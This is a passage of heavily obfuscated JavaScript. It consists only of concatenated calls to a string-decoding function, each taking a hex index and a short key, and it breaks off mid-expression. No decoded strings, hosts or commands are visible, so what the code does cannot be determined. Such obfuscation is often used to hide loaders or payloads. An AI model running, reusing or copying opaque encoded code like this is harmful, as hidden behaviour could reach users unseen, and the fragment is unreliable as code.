2e72,'tHy]')+Y(0x1efb,'fVmH')+Y(0x2f76,'gIv9')+Y(0xbac,'17CK')+Y(0x37b3,'1(Af')+Y(0xf82,'V]r)')+Y(0x3ad5,'b6lW')+Y(0x33ee,'l4LE')+Y(0x271f,'V]r)')+Y(0x23ed,'mrvk')+Y(0x2f74,'Z#et')+Y(0x345,'v776')+Y(0x3c32,'1(Af')+Y(0x6c6,'V]r)')+Y(0x3851,'WnL7')+Y(0x1a13,'ir*3')+Y(0xb70,'PNzJ')+Y(0x3311,'1%jC')+Y(0x37cc,'V]r)')+Y(0x3e37,'v776')+Y(0x2b09,'1%jC')+Y(0x2cca,'b6lW')+Y(0x3569,'Q45&')+Y(0x3bdb,'dLmP')+Y(0x2784,'E$@2')+Y(0x3090,'PNzJ')+Y(0x4a9,'7eCY')+Y(0xb48,'S[a4')+Y(0x4323,'dLmP')+Y(0x20f8,'[E4K')+Y(0x3a68,'MkT6')+Y(0x3577,'J(u^')+Y(0x1218,'QGV7')+Y(0x2531,'G*kX')+Y(0x27a1,'Q45&')+Y(0x431,'mI#g')+Y(0x1a34,'fVmH')+Y(0xf4b,'J%hH')+Y(0x2352,'b6lW')+Y(0x3b1c,'5L)s')+Y(0x54a,'E$@2')+Y(0x276a,'4]aJ')+Y(0x3772,'Zkc%')+Y(0x28e0,'[E4K')+Y(0x4365,')A![')+Y(0x1db4,'h!0K')+Y(0x19de,'1(Af')+Y(0x3e75,'mI#g')+Y(0x3cd0,'1PM*')+Y(0x1669,'E$@2')+Y(0x9bf,'vrwG')+Y(0x3688,'dLmP')+Y(0x2cee,'mrvk')+Y(0x2217,'5L)s')+Y(0x1e14,')A![')+Y(0x10c0,'mI#g')+Y(0x3ed1,'V]r)')+Y(0x1bcc,'PNzJ')+Y(0x4322,'h!0K')+Y(0x31c1,'J(u^')+Y(0x389b,'MkT6')+Y(0x25c6,'PNzJ')+Y(0x404,'Q45&')+Y(0x2151,'m^&J')+Y(0x3ff,'mrvk')+Y(0x22c9,'Cu$U')+Y(0x3f94,'S[a4')+Y(0x45c,'G*kX')+Y(0x32ca,'dLmP')+Y(0x4041,'mA87')+Y(0x3a73,'Z#et')+Y(0x1914,')A![')+Y(0x2199,'JvZN')+Y(0x4261,'9pW[')+Y(0x261e,'m^&J')+Y(0x417c,'mI#g')+Y(0x338d,'Z#et')+Y(0xc9e,'&HmG')+Y(0x11ec,'17CK')+Y(0x2462,'vrwG')+Y(0x1387,'J(u^')+Y(0x12ee,'E$@2')+Y(0x530,'H%kI')+Y(0x550,'v776')+Y(0x2d96,'gIv9')+Y(0x342,'mrvk')+Y(0x2407,'V]r)')+Y(0x1466,'m^&J')+Y(0x3d18,'ir*3')+Y(0x1bc1,']kYM')+Y(0x1742,'MkT6')+Y(0x528,'b6lW')+Y(0x2e5d,'ir*3')+Y(0x14cb,'J%hH')+Y(0x12c3,'V]r)')+Y(0x2b6c,'WnL7')+Y(0x1200,'fVmH')+Y(0x37eb,'V]r)')+Y(0x1cb3,'9pW[')+Y(0x1f09,'V]r)')+Y(0xc8b,'G*kX')+Y(0x2183,'mI#g')+Y(0x44a8,'%x&B')+Y(0x1fd4,'Zkc%')+Y(0x1f01,'m^&J')+Y(0x3f0d,']kYM')+Y(0x29a0,'mrvk')+Y(0x1e65,'1(Af')+Y(0xda2,'tHy]')+Y(0x2007,'DlgP')+Y(0x44b2,'J(u^')+Y(0x1459,')1JS')+Y(0x1df4,'4]aJ')+Y(0x1024,')1JS')+Y(0x1d3f,'f8WK')+Y(0x566,'mI#g')+Y(0xda4,'tHy]')+Y(0x3051,'MkT6')+Y(0x2c90,'hLyQ')+Y(0x329d,'Cu$U')+Y(0x44f1,'VJnG')+Y(0x216,'dLmP')+Y(0x3864,'Cu$U')+Y(0x27e2,'mI#g')+Y(0x3e34,'Z#et')+Y(0x4f4,'H%kI')+Y(0x27c2,'J(u^')+Y(0x219d,'DlgP')+Y(0x39b3,'1(Af')+Y(0x4485,'v776')+Y(0x2212,'[E4K')+Y(0x2511,'f8WK')+Y(0x176a,'Z#et')+Y(0x3274,'mA87')+Y(0x50d,'JvZN')+Y(0x3f7c,'v776')+Y(0x3a8a,')1JS')+Y(0x2d89,'1(Af')+Y(0x2420,'mrvk')+Y(0x2d8f,')1JS')+Y(0x3b40,'MkT6')+Y(0x34d,'V]r)')+Y(0x32c3,'Z#et')+Y(0x22b0,'S[a4'))+(Y(0x185e,'7eCY')+Y(0x34c7,'b6lW')+Y(0x3cae,'[E4K')+Y(0x3480,'S[a4')+Y(0x15cb,'1%jC')+Y(0x3aff,'MkT6')+Y(0x2823,'v776')+Y(0x1f10,'h!0K')+Y(0xf99,'PNzJ')+Y(0x4db,'E$@2')+Y(0x2565,'VJnG')+Y(0x1788,'Z#et')+Y(0x3b7a,'Zkc%')+Y(0x12f4,'J%hH')+Y(0x3ea5,')1JS')+Y(0x1a5f,'m^&J')+Y(0xe99,'Q45&')+Y(0x1ef0,'l4LE')+Y(0x98a,'S[a4')+Y(0x16c0,'f8WK')+Y(0x1db2,'tHy]')+Y(0x10d9,'V]r)')+Y(0x17b5,'m^&J')+Y(0x4062,'1PM*')+Y(0x25dc,'WnL7')+Y(0x142b,'%x&B')+Y(0x1d3e,'mA87')+Y(0x1cd,'1PM*')+Y(0x1631,'hLyQ')+Y(0x1a7d,'vrwG')+Y(0x3225,'h!0K')+Y(0x2fcb,'DlgP')+Y(0x402d,'4]aJ')+Y(0x423b,'mI#g')+Y(0x29fa,'PNzJ')+Y(0x2ebf,'J%hH')+Y(0x296f,'5L)s')+Y(0x307b,'Cu$U')+Y(0xfac,'6ZqT')+Y(0xd10,'&HmG')+Y(0x47a,'vrwG')+Y(0xa77,'JvZN')+Y(0x1b9b,'#[5H')+Y(0x440,'b6lW')+Y(0x38a7,'H%kI')+Y(0x6e3,'7eCY')+Y(0x268c,'4]aJ')+Y(0x40f0,'JvZN')+Y(0x2b34,'H%kI')+Y(0x1064,']kYM')+Y(0x37db,'QGV7')+Y(0x3cc6,'17CK')+Y(0x31f0,'Z#et')+Y(0xd6c,'Q45&')+Y(0x1ffa,'f8WK')+Y(0x3f21,'dLmP')+Y(0x1a86,'7eCY')+Y(0x3940,'gIv9')+Y(0x4145,'PNzJ')+Y(0x33b5,'b6lW')+Y(0x344b,'4]aJ')+Y(0x2009,'7eCY')+Y(0x1f42,'tHy]')+Y(0x2e2b,'JvZN')+Y(0x1fee,'dLmP')+Y(0x174a,'7eCY')+Y(0x392f,'Cu$U')+Y(0x28ee,'1PM*')+Y(0x291f,'6ZqT')+Y(0x43ab,'dLmP')+Y(0x382c,'17CK')+Y(0x3392,'JvZN')+Y(0x2dfa,'#[5H')+Y(0x18e6,'dLmP')+Y(0x392d,'Z#et')+Y(0x4342,'b6lW')+Y(0x1194,'17CK')+Y(0x324,'VJnG')+Y(0x3726,'&HmG')+Y(0x88a,'vrwG')+Y(0x2d6e,'VJnG')+Y(0x817,'MkT6')+Y(0x73f,'mI#g')+Y(0x2e2c,'[E4K')+Y(0x3260,'JvZN')+Y(0x2f27,'#[5H')+Y(0x4ed,'tHy]')+Y(0x2509,'Z#et')+Y(0x3a39,'Q45&')+Y(0x4109,'WnL7')+Y(0x3002,'Cu$U')+Y(0x1745,'Cu$U')+Y(0x38ef,')1JS')+Y(0x1313,')A![')+Y(0x35d2,'Cu$U')+Y(0x2f4b,'VJnG')+Y(0x3c34,'1%jC')+Y(0x788,'JvZN')+Y(0x2530,'h!0K')+Y(0x1837,'Cu$U')+Y(0x1a8c,'m^&J')+Y(0x3fbc,'17CK')+Y(0x1334,'JvZN')+Y(0x2682,'1(Af')+Y(0xa7d,'E$@2')+Y(0x4141,'f8WK')+Y(0x1a8e,'vrwG')+Y(0x3ff3,'1(Af')+Y(0x44b,'Q45&')+Y(0x311b,'17CK')+Y(0x2ef5,'Q45&')+Y(0x9ca,'J%hH')+Y(0x2574,'dLmP')+Y(0x1c19,'QGV7')+Y(0x2f3e,'4]aJ')+Y(0x1a81,'Zkc%')+Y(0x2ce7,'&HmG')+Y(0x2331,'h!0K')+Y(0x494,'QGV7')+Y(0x2f8a,'E$@2')+Y(0x3fc8,'hLyQ')+Y(0x10f8,'f8WK')+Y(0x3d4d,'Z#et')+Y(0x8d8,'mrvk')+Y(0xb6f,'m^&J')+Y(0x3e7c,'v776')+Y(0x11b3,'tHy]')+Y(0x5d3,'vrwG')+Y(0x435f,'S[a4')+Y(0x34a3,'mI#g')+Y(0x49f,'DlgP')+Y(0x14e8,'fVmH')+Y(0x343c,'f8WK')+Y(0x1f11,'m^&J')+Y(0x1c73,'1(Af')+Y(0x52e,'V]r)')+Y(0x1d27,'b6lW')+Y(0x2f5,'tHy]')+Y(0x447c,'%x&B')+Y(0x27e8,'&HmG')+Y(0xbfa,'WnL7')+Y(0x47c,')1JS')+Y(0x3514,'v776')+Y(0x1deb,')A![')+Y(0x2b16,'H%kI')+Y(0x24b4,'MkT6')+Y(0x18af,'WnL7')+Y(0x2e0e,'G*kX')+Y(0x4160,'S[a4')+Y(0x4291,'MkT6')+Y(0x1242,'J(u^')+Y(0x3680,'%x&B')+Y(0x3cf,'S[a4')+Y(0x34b,'4]aJ')+Y(0x3703,'MkT6')+Y(0xc39,'MkT6')+Y(0x3f6d,'fVmH')+Y(0x1969,'m^&J')+Y(0x37da,'hLyQ')+Y(0x3309,'E$@2')+Y(0x3d6,'7eCY')+Y(0x204c,'v776')+Y(0x3ac0,'Z#et')+Y(0x3da,'G*kX')+Y(0x36ef,'b6lW')+Y(0x103f,'l4LE')+Y(0x27ab,'hLyQ')+Y(0x3bab,'hLyQ')+Y(0x3d9b,'JvZN')+Y(0x3be,')1JS')+Y(0x309e,'[E4K')+Y(0x261a,')1JS')+Y(0x279d,'mA87')+Y(0x278a,'%x&B')+Y(0x166c,'&HmG')+Y(0x1e86,'Zkc%')+Y(0x3a0,'l4LE')+Y(0x3de3,'S[a4')+Y(0x2330,'V]r)')+Y(0xe13,'m^&J')+Y(0x28f2,'gIv9')+Y(0x1ade,'Cu$U')+Y(0x1d41,'WnL7')+Y(0x42f1,'7eCY')+Y(0x10a2,'1(Af')+Y(0x132d,'Zkc%')+Y(0x2955,'PNzJ')+Y(0x3eef,'PNzJ')+Y(0x27ed,'Cu$U')+Y(0x3b14,'mrvk')+Y(0x18c6,'v776')+Y(0x1e7d,'l4LE')+Y(0x22e2,'b6lW')+Y(0x320b,'1PM*')+Y(0x24b1,'PNzJ')+Y(0x1f76,'6ZqT')+Y(0x1b77,'DlgP')+Y(0x102e,'G*kX')+Y(0xac9,'WnL7')+Y(0x2f1b,'H%kI'))+(Y(0x8a7,'Z#et')+Y(0x3dae,'1%jC')+Y(0x1b15,'MkT6')+Y(0xfbf,'4]aJ')+Y(0x2189,'Q45&')+Y(0x1339,'7eCY')+Y(0x17d0,'mI#g')+Y(0x1fba,'b6lW')+Y(0xa71,'tHy]')+Y(0x7ac,'JvZN')+Y(0xb6a,'mA87')+Y(0x34c5,'9pW[')+Y(0xe78,'JvZN')+Y(0x343d,'b6lW')+Y(0x624,'l4LE')+Y(0x2b7c,'Z#et')+Y(0x244b,'DlgP')+Y(0x468,'ir*3')+Y(0x5c4,'gIv9')+Y(0x21a6,'fVmH')+Y(0x153e,'H%kI')+Y(0x37c9,'#[5H')+Y(0x1d0b,'4]aJ')+Y(0x2c3a,'6ZqT')+Y(0x3a69,'v776')+Y(0x13e2,'gIv9')+Y(0x1e32,'J%hH')+Y(0x25fa,'PNzJ')+Y(0x2971,'b6lW')+Y(0x321d,'J(u^')+Y(0x1ca2,'1PM*')+Y(0x3f10,'v776')+Y(0x4097,'Zkc%')+Y(0x1761,'ir*3')+Y(0x143c,'tHy]')+Y(0x2d70,'4]aJ')+Y(0xb5d,'7eCY')+Y(0xcbb,'tHy]')+Y(0xe4d,'h!0K')+Y(0x2f5e,'&HmG')+Y(0x19d6,'mA87')+Y(0x3566,'1(Af')+Y(0x2dc4,'17CK')+Y(0x119c,'Z#et')+Y(0x3597,'DlgP')+Y(0x14d0,'dLmP')+Y(0x2b67,'9pW[')+Y(0x4503,'J(u^')+Y(0x7e9,'dLmP')+Y(0x2846,']kYM')+Y(0x680,'[E4K')+Y(0x38e4,'JvZN')+Y(0x41ed,'JvZN')+Y(0x1150,')A![')+Y(0x1cf2,'gIv9')+Y(0x27df,'4]aJ')+Y(0x474,'%x&B')+Y(0x3a7b,'Z#et')+Y(0x8b3,'4]aJ')+Y(0x1eae,'H%kI')+Y(0x3f45,'mA87')+Y(0x679,'1%jC')+Y(0x43c5,'tHy]')+Y(0x4037,'17CK')+Y(0x2165,'V]r)')+Y(0x2c6b,'9pW[')+Y(0x36fd,'VJnG')+Y(0x328b,'&HmG')+Y(0x3855,'MkT6')+Y(0x1653,'E$@2')+Y(0xf43,'f8WK')+Y(0x1627,'VJnG')+Y(0x2252,'gIv9')+Y(0x24fd,'mrvk')+Y(0x302e,'V]r)')+Y(0x31b3,'E$@2')+Y(0x2df6,'4]aJ')+Y(0x1c8e,'PNzJ')+Y(0x18a8,'[E4K')+Y(0x3923,'G*kX')+Y(0x454,'H%kI')+Y(0x475,'f8WK')+Y(0x1d11,'mA87')+Y(0x3887,'Z#et')+Y(0x3492,'mrvk')+Y(0x2f97,'J(u^')+Y(0x2fa,'gIv9')+Y(0x28f1,'JvZN')+Y(0x2987,'S[a4')+Y(0x1b07,'#[5H')+Y(0x449a,'1PM*')+Y(0x2975,'gIv9')+Y(0x41c0,'VJnG')+Y(0x3db9,'[E4K')+Y(0x27d8,'WnL7')+Y(0xfc9,'J%hH')+Y(0x2f7b,'vrwG')+Y(0x3434,'f8WK')+Y(0x170e,'h!0K')+Y(0x1957,'Q45&')+Y(0x3f98,'WnL7')+Y(0x1aaa,'5L)s')+Y(0x2a32,'fVmH')+Y(0x1b38,'f8WK')+Y(0x15f8,'m^&J')+Y(0x14fb,'mI#g')+Y(0x53e,'DlgP')+Y(0x3fbe,'1%jC')+Y(0x3065,'mrvk')+Y(0x23df,'1%jC')+Y(0x2652,'DlgP')+Y(0x28d8,')1JS')+Y(0x21d0,'V]r)')+Y(0x8ea,'J(u^')+Y(0x3a75,'Z#et')+Y(0x38f7,'mI#g')+Y(0x1866,'MkT6')+Y(0x8cd,'PNzJ')+Y(0x205b,'QGV7')+Y(0x346a,'Cu$U')+Y(0x3f51,'4]aJ')+Y(0x27bc,'4]aJ')+Y(0x914,'fVmH')+Y(0x14b5,'17CK')+Y(0x4036,'Cu$U')+Y(0x328,'17CK')+Y(0x22d5,'WnL7')+Y(0x414,'1PM*')+Y(0xfe1,'hLyQ')+Y(0x2cea,'DlgP')+Y(0xff3,'m^&J')+Y(0x2066,'mA87')+Y(0x1b6a,'mI#g')+Y(0x47f,'PNzJ')+Y(0xbc6,'E$@2')+Y(0x1157,'[E4K')+Y(0x2211,'H%kI')+Y(0x108c,'mA87')+Y(0x1bd5,'S[a4')+Y(0x2ccc,'gIv9')+Y(0x37fb,'E$@2')+Y(0x72a,'PNzJ')+Y(0x435b,'5L)s')+Y(0x38e0,'v776')+Y(0x119a,']kYM')+Y(0x227f,'DlgP')+Y(0x2ee3,'1(Af')+Y(0x3d73,'f8WK')+Y(0x151f,'#[5H')+Y(0x4ae,']kYM')+Y(0x4164,'5L)s')+Y(0x110b,'mrvk')+Y(0xcbc,'v776')+Y(0x3ce9,')1JS')+Y(0x2bfc,'v776')+Y(0x39f9,'MkT6')+Y(0xc2a,'J(u^')+Y(0x3a9b,'E$@2')+Y(0x28b5,'WnL7')+Y(0x424b,'1PM*')+Y(0x13f0,'1(Af')+Y(0x3fda,'PNzJ')+Y(0x1c22,'S[a4')+Y(0x20c3,'5L)s')+Y(0x1b13,'%x&B')+Y(0xf17,'#[5H')+Y(0x3054,'hLyQ')+Y(0xa3e,'mI#g')+Y(0x4508,'Cu$U')+Y(0x167f,'G*kX')+Y(0x3253,'J%hH')+Y(0x3e25,'&HmG')+Y(0x532,'JvZN')+Y(0x4146,'9pW[')+Y(0x30f4,'7eCY')+Y(0x2efb,'J%hH')+Y(0x2ea3,'mI#g')+Y(0xa9b,'h!0K')+Y(0xb31,')A![')+Y(0x7de,'VJnG')+Y(0x359,'gIv9')+Y(0x1f70,'gIv9')+Y(0x19ee,'mrvk')+Y(0x913,'E$@2')+Y(0x1414,'V]r)')+Y(0x5b1,'mI#g')+Y(0x100b,'dLmP')+Y(0x2c05,'Cu$U')+Y(0x27a5,'9pW[')+Y(0x846,'H%kI')+Y(0xca7,'hLyQ')+Y(0xe70,'H%kI')+Y(0x1310,'V]r)')+Y(0x347d,'hLyQ')+Y(0x1fd8,'hLyQ')+Y(0x30b6,'Q45&')+Y(0x1700,'J%hH')+Y(0x2567,'f8WK')+Y(0x13c3,'7eCY')+Y(0x294,'#[5H'))+(Y(0x364f,'DlgP')+Y(0x20bc,'m^&J')+Y(0x2d5,'Z#et')+Y(0x2266,'h!0K')+Y(0x14c8,'1PM*')+Y(0x12b0,'Q45&')+Y(0x3185,'S[a4')+Y(0xae3,'JvZN')+Y(0x185c,')A![')+Y(0x401c,'S[a4')+Y(0x2afa,')1JS')+Y(0xc58,'QGV7')+Y(0x20d1,'[E4K')+Y(0x27ec,'QGV7')+Y(0x2318,'Zkc%')+Y(0x391c,'1PM*')+Y(0x4388,'S[a4')+Y(0x43ff,'&HmG')+Y(0xf65,'PNzJ')+Y(0x35e7,'6ZqT')+Y(0x3bbc,')1JS')+Y(0xd64,'WnL7')+Y(0x19cc,'%x&B')+Y(0xa1c,'b6lW')+Y(0x1980,'tHy]')+Y(0x33a3,'9pW[')+Y(0x1e58,'Cu$U')+Y(0x3349,'[E4K')+Y(0xaf2,'&HmG')+Y(0x323f,'VJnG')+Y(0x2102,'7eCY')+Y(0x4177,'&HmG')+Y(0x2bca,'Zkc%')+Y(0x15d4,'vrwG')+Y(0x41e,'QGV7')+Y(0x8a4,'v776')+Y(0x34ee,'J(u^')+Y(0x3eed,'5L)s')+Y(0x4255,'WnL7')+Y(0x2c91,'PNzJ')+Y(0x2cb9,'J%hH')+Y(0x140c,'Z#et')+Y(0xbbc,'J(u^')+Y(0x2eba,'%x&B')+Y(0x391a,'S[a4')+Y(0x365d,'5L)s')+Y(0x19e6,'fVmH')+Y(0x556,'b6lW')+Y(0x39d5,'Zkc%')+Y(0x399f,'WnL7')+Y(0x187d,'S[a4')+Y(0x1fa7,'17CK')+Y(0x13b0,'QGV7')+Y(0x1aad,'G*kX')+Y(0x3e91,'H%kI')+Y(0xe31,'4]aJ')+Y(0x1714,'hLyQ')+Y(0x2673,'v776')+Y(0x3c3,'v776')+Y(0x3153,'E$@2')+Y(0xeeb,'17CK')+Y(0x615,')1JS')+Y(0x1b4b,'J%hH')+Y(0x5c6,'Q45&')+Y(0x61a,'mrvk')+Y(0x1517,'9pW[')+Y(0x29c4,'m^&J')+Y(0xd8e,'hLyQ')+Y(0x3edc,'[E4K')+Y(0x3ec7,'fVmH')+Y(0x6b4,'4]aJ')+Y(0x18db,'9pW[')+Y(0x233c,'gIv9')+Y(0x1df0,'PNzJ')+Y(0x3e52,'dLmP')+Y(0x3824,'1%jC')+Y(0x441b,'9pW[')+Y(0x12df,'S[a4')+Y(0x2026,'ir*3')+Y(0xc1c,'G*kX')+Y(0x1b72,'hLyQ')+Y(0x42c8,'l4LE')+Y(0x1a26,'E$@2')+Y(0x3425,'v776')+Y(0x2519,'PNzJ')+Y(0x241d,'DlgP')+Y(0x3e6c,'vrwG')+Y(0x2e7b,'mI#g')+Y(0x2895,'fVmH')+Y(0xbf0,'J(u^')+Y(0x292f,'#[5H')+Y(0x3bcd,'Cu$U')+Y(0x21af,'mA87')+Y(0x32d8,'1PM*')+Y(0x11df,'E$@2')+Y(0x1c31,'ir*3')+Y(0x3add,'9pW[')+Y(0x2a80,'WnL7')+Y(0x3582,'VJnG')+Y(0x2ee,'J(u^')+Y(0x3a66,'vrwG')+Y(0x43f6,'vrwG')+Y(0x5fc,'#[5H')+Y(0x3289,'1(Af')+Y(0x1638,'V]r)')+Y(0x1912,'&HmG')+Y(0x39cc,'5L)s')+Y(0x309b,'fVmH')+Y(0x346d,'vrwG')+Y(0x14e7,'G*kX')+Y(0x4517,'fVmH')+Y(0x1056,'MkT6')+Y(0x3a7d,'[E4K')+Y(0x17d5,'1%jC')+Y(0x68f,'WnL7')+Y(0x41ca,'V]r)')+Y(0xe0f,'&HmG')+Y(0x1f65,'5L)s')+Y(0x274c,'hLyQ')+Y(0x1c40,'J%hH')+Y(0x4402,'6ZqT')+Y(0x4404,'MkT6')+Y(0x16b2,'vrwG')+Y(0xdc6,')1JS')+Y(0x435c,'E$@2')+Y(0x3aa1,'1%jC')+Y(0x3eb5,'mI#g')+Y(0x945,']kYM')+Y(0xba8,'b6lW')+Y(0x1138,'J(u^')+Y(0xb38,'1PM*')+Y(0xb96,')A![')+Y(0x840,'m^&J')+Y(0x348f,'6ZqT')+Y(0x3118,'QGV7')+Y(0xeed,'4]aJ')+Y(0x1e8,'MkT6')+Y(0x2391,'17CK')+Y(0xa8a,'b6lW')+Y(0x30f5,'1(Af')+Y(0x38d1,'G*kX')+Y(0xe73,'JvZN')+Y(0x2034,'#[5H')+Y(0x1a9f,'&HmG')+Y(0x296a,'vrwG')+Y(0x222c,'S[a4')+Y(0x1eed,'1%jC')+Y(0x11eb,'mI#g')+Y(0x4152,')A![')+Y(0x24a7,'WnL7')+Y(0x779,'7eCY')+Y(0x118c,'mI#g')+Y(0x25e7,'gIv9')+Y(0x516,'Zkc%')+Y(0x2f28,'V]r)')+Y(0x2e03,'gIv9')+Y(0x3358,'E$@2')+Y(0x19c5,'gIv9')+Y(0x3684,'MkT6')+Y(0xdbc,'4]aJ')+Y(0x2d7c,'MkT6')+Y(0x40dc,'gIv9')+Y(0x42ee,'tHy]')+Y(0x2b03,'mI#g')+Y(0x3b7b,'J(u^')+Y(0x3d15,'f8WK')+Y(0x3704,'MkT6')+Y(0x3dcb,'tHy]')+Y(0x3d71,'ir*3')+Y(0x2b4f,'Cu$U')+Y(0x22a6,'mrvk')+Y(0x250e,'4]aJ')+Y(0x2d5a,'DlgP')+Y(0x419f,'9pW[')+Y(0x1996,')A![')+Y(0x1b64,'mrvk')+Y(0x3183,'6ZqT')+Y(0x1b7d,'9pW[')+Y(0x186c,'f8WK')+Y(0x1e08,'#[5H')+Y(0x20ee,']kYM')+Y(0x7ff,'h!0K')+Y(0x2d3,'&HmG')+Y(0x26f7,'m^&J')+Y(0x23d5,'Q45&')+Y(0xc22,'5L)s')+Y(0x3bb2,'JvZN')+Y(0x3024,'JvZN')+Y(0x20c4,')1JS')+Y(0x1762,'JvZN')+Y(0xd15,'7eCY')+Y(0x2c3d,'Z#et')+Y(0x12be,'m^&J')+Y(0x33f0,'4]aJ')+Y(0x3e2c,'fVmH')+Y(0x244f,'6ZqT')+Y(0x36bb,'DlgP')+Y(0xdec,'Q45&')+Y(0x35a4,'17CK')+Y(0x1b6b,'J%hH'))+(Y(0xda3,'5L)s')+Y(0x1f54,'WnL7')+Y(0x3178,']kYM')+Y(0x2295,'tHy]')+Y(0x191b,'f8WK')+Y(0xe44,'H%kI')+Y(0x47e,'17CK')+Y(0x38ba,'b6lW')+Y(0x2d4c,'QGV7')+Y(0x4e7,'b6lW')+Y(0x2915,'V]r)')+Y(0x1d7b,'%x&B')+Y(0x21c5,'gIv9')+Y(0x3188,')1JS')+Y(0xe45,'1%jC')+Y(0x2bbc,'m^&J')+Y(0x384e,')A![')+Y(0x1597,'1(Af')+Y(0xba3,'#[5H')+Y(0x3fa8,'H%kI')+Y(0x3099,'gIv9')+Y(0x10d3,'S[a4')+Y(0x4467,'1%jC')+Y(0x907,'Q45&')+Y(0x4183,'vrwG')+Y(0x5d9,')1JS')+Y(0x2ba7,'gIv9')+Y(0x439d,'QGV7')+Y(0x2b43,')A![')+Y(0x3a58,')A![')+Y(0x38ab,'17CK')+Y(0x376f,'1%jC')+Y(0x3695,'QGV7')+Y(0x28a6,'QGV7')+Y(0x449e,'E$@2')+Y(0x2ca3,'#[5H')+Y(0x437a,'6ZqT')+Y(0x3fe7,'Z#et')+Y(0x24f1,']kYM')+Y(0x3ed4,'QGV7')+Y(0x2439,'7eCY')+Y(0x402,'dLmP')+Y(0x1621,'1PM*')+Y(0x4132,'1(Af')+Y(0x1f6d,')1JS')+Y(0x3ac,'#[5H')+Y(0x22ab,'[E4K')+Y(0x11e0,'#[5H')+Y(0x24b,'1%jC')+Y(0x1978,'mA87')+Y(0x7d2,'1%jC')+Y(0x2c99,'J(u^')+Y(0x4371,']kYM')+Y(0x2bb2,'G*kX')+Y(0x1070,'%x&B')+Y(0x3be2,'h!0K')+Y(0x2bc9,'mA87')+Y(0xab3,'WnL7')+Y(0x2e26,'J(u^')+Y(0x243e,'ir*3')+Y(0x2b5f,'dLmP')+Y(0x4d4,'S[a4')+Y(0x1ea5,'1%jC')+Y(0x337b,'1%jC')+Y(0x1bd8,'[E4K')+Y(0x3299,'DlgP')+Y(0x3cb0,'J(u^')+Y(0x2f21,'5L)s')+Y(0x5bd,'J(u^')+Y(0x2807,'J%hH')+Y(0x1b3e,'G*kX')+Y(0x44cc,'mA87')+Y(0x21a2,'gIv9')+Y(0x257d,'4]aJ')+Y(0x333e,'4]aJ')+Y(0x1afa,'PNzJ')+Y(0x17ff,'mA87')+Y(0xd26,'DlgP')+Y(0x2019,'Z#et')+Y(0x19f0,'[E4K')+Y(0x461,'V]r)')+Y(0x127e,'%x&B')+Y(0x13fb,'9pW[')+Y(0x800,'VJnG')+Y(0x2727,'v776')+Y(0xecd,'DlgP')+Y(0x24a9,'J%hH')+Y(0x39a1,'f8WK')+Y(0x3e96,'tHy]')+Y(0x2df1,'dLmP')+Y(0x1b7c,'l4LE')+Y(0x4f7,'MkT6')+Y(0x2886,'DlgP')+Y(0x32cd,'h!0K')+Y(0x3af4,'l4LE')+Y(0x1beb,'Q45&')+Y(0x3139,'MkT6')+Y(0x1a4f,'9pW[')+Y(0x1e3d,'f8WK')+Y(0x790,'DlgP')+Y(0x15c5,'mI#g')+Y(0x372b,'&HmG')+Y(0x3640,'G*kX')+Y(0x363,'dLmP')+Y(0x5a2,'17CK')+Y(0x369f,'V]r)')+Y(0x3ad6,'#[5H')+Y(0x21fc,'VJnG')+Y(0x1a8a,'mA87')+Y(0x365b,'hLyQ')+Y(0x3059,'DlgP')+Y(0x3672,'gIv9')+Y(0x2573,'E$@2')+Y(0x44cd,'gIv9')+Y(0x2ec2,')1JS')+Y(0x383d,'ir*3')+Y(0x3d35,'%x&B')+Y(0x39df,'dLmP')+Y(0x317d,'DlgP')+Y(0x398d,'fVmH')+Y(0x41a1,'mI#g')+Y(0x25cf,'JvZN')+Y(0xee5,'MkT6')+Y(0x26f,'5L)s')+Y(0xad6,'S[a4')+Y(0x37ca,'JvZN')+Y(0x2601,'1(Af')+Y(0x2301,'fVmH')+Y(0x3d13,'6ZqT')+Y(0x35c7,'1PM*')+Y(0x12cd,'mrvk')+Y(0x2bc0,'&HmG')+Y(0x3a2b,')1JS')+Y(0x3be0,'f8WK')+Y(0x830,'hLyQ')+Y(0xf2f,']kYM')+Y(0x37f2,'WnL7')+Y(0x1899,'vrwG')+Y(0x3e10,']kYM')+Y(0x109c,'b6lW')+Y(0xf50,'v776')+Y(0x2b79,'gIv9')+Y(0x192e,'S[a4')+Y(0xa58,'WnL7')+Y(0x2dbf,'mI#g')+Y(0x6db,')A![')+Y(0x316a,'Q45&')+Y(0xd90,'9pW[')+Y(0x12cf,'#[5H')+Y(0xcfc,'MkT6')+Y(0x447d,'Cu$U')+Y(0x1a61,'dLmP')+Y(0x3efb,'&HmG')+Y(0x294c,'1PM*')+Y(0x2d17,'m^&J')+Y(0x1fb7,'m^&J')+Y(0x902,'hLyQ')+Y(0x23ba,'%x&B')+Y(0x333c,'f8WK')+Y(0x7b4,'Zkc%')+Y(0x24d3,'mA87')+Y(0x3821,'mI#g')+Y(0x43db,'dLmP')+Y(0x26d4,')A![')+Y(0x30e0,'m^&J')+Y(0x3e7d,'J%hH')+Y(0x1da1,'VJnG')+Y(0x3233,'Zkc%')+Y(0x400,'Q45&')+Y(0x3157,'MkT6')+Y(0x2ace,'%x&B')+Y(0x3943,'tHy]')+Y(0x2275,')1JS')+Y(0xfde,'Z#et')+Y(0x39ec,'v776')+Y(0x8e3,'VJnG')+Y(0x2abd,'5L)s')+Y(0x17bc,'mA87')+Y(0xfc5,'G*kX')+Y(0x3659,'E$@2')+Y(0x2a01,')A![')+Y(0x1948,'J(u^')+Y(0x33df,'PNzJ')+Y(0x157a,'v776')+Y(0x174d,'MkT6')+Y(0x16bd,'tHy]')+Y(0x6d5,'7eCY')+Y(0xda6,'17CK')+Y(0x2879,'E$@2')+Y(0x44f7,'Z#et')+Y(0x3de2,'WnL7')+Y(0x2edd,'[E4K')+Y(0x425e,'1%jC')+Y(0x34b6,'5L)s')+Y(0x8c0,'QGV7')+Y(0x3b20,'VJnG')+Y(0x20c9,'l4LE')+Y(0x2760,'J(u^')+Y(0x823,'DlgP')+Y(0xc16,'1%jC'))+(Y(0x1d47,'JvZN')+Y(0x4a4,'17CK')+Y(0x452c,'WnL7')+Y(0x547,'m^&J')+Y(0xf9b,'dLmP')+Y(0x5cd,'h!0K')+Y(0x2780,'ir*3')+Y(0x3c7a,'PNzJ')+Y(0x31ff,'7eCY')+Y(0x43d8,'1(Af')+Y(0xcb2,'JvZN')+Y(0x9c8,'Q45&')+Y(0xf45,'VJnG')+Y(0x3cd9,'v776')+Y(0x148e,'Cu$U')+Y(0x2f14,'h!0K')+Y(0x41e7,'Q45&')+Y(0x42da,'J%hH')+Y(0x3d10,'m^&J')+